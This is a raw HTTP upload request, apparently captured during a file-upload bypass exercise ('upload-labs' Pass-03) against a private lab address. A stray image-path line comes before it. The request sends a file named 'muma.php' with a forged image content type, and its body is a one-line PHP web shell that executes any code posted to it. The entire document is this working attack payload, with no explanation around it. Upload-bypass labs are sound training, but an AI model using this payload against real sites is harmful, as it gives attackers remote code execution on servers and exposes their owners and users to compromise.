 POST /up/Pass-03/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------62995087211503445073101850980
Content-Length: 370
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-03/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------62995087211503445073101850980
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
-----------------------------62995087211503445073101850980
Content-Disposition: form-data; name="submit"
上传
-----------------------------62995087211503445073101850980--